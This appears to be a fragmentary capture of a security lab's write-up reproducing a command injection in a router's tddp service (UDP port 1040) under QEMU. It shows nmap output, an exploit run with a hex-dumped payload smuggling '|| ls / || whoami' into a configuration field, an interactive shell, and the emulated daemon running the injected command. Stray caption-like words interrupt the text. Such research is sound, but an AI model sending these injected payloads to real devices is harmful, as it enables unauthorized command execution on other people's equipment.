 python exp.py DEBUG
QUITTING!
➜ arm sudo nmap -sU -p 1040 192.168.122.89
[sudo] password for darkeyer:
Starting Nmap 7.01 ( https://nmap.org ) at 2019-08-02 18:55 CST
Nmap scan report for 192.168.122.89
Host is up (0.019s latency).
PORT STATE SERVICE
1040/udp open netarx
MAC Address: 52:54:00:12:34:56 (QEMU virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.66 seconds
➜ arm python exp.py DEBUG
[+] Opening connection to 192.168.122.89 on port 1040: Done
[DEBUG] Sent 0x2c bytes:
00000000 01 31 41 41 41 41 41 41 41 41 41 41 31 32 37 2e |·1AA|AAAA|AAA
A|127.|
00000010 30 2e 30 2e 31 20 7c 7c 20 6c 73 20 2f 20 7c 7c |0.0.|1 ||| ls
|/ |||
00000020 20 77 68 6f 61 6d 69 3b 61 61 61 0a | who|ami;|aaa
·|
0000002c
[*] Switching to interactive mode
$
reGeorg
Android 7
secret_file.jpg_
encrypted
ssh root@192.168.122.89
root@debian-armhf:~/squashfs-root# ls
bin gdbserver mnt rom sd_zwave_ip tddp.gpr tddp.rep usr
dev lib overlay root sys tddp.lock ti_zstack var
etc libdl.so.2 proc sbin tddp tddp.lock~ tmp www
root@debian-armhf:~/squashfs-root# chroot . ./usr/bin/tddp
[tddp_taskEntry():151] tddp task start
callback username
callback password
callback username
callback password
callback username
callback password
[tddp_parserVerOneOpt():692] TDDPv1: receive CMD_FTEST_CONFIG
[tddp_execCmd():72] cmd: cd /tmp;tftp -gr 127.0.0.1 || ls / || whoami 192.168.12
BusyBox v1.19.4 (2018-05-18 20:52:39 PDT) multi-call binary.
Usage: tftp [OPTIONS] HOST [PORT]
Transfer a file from/to tftp server
-l FILE Local FILE
-r FILE Remote FILE
-g Get file
-p Put file
bin lib proc tddp.lock tmp
dev libdl.so.2 rom
etc mnt root tddp.rep var
gdbserver overlay sbin tddp.gpr ti_zstack www
水滴安全实验室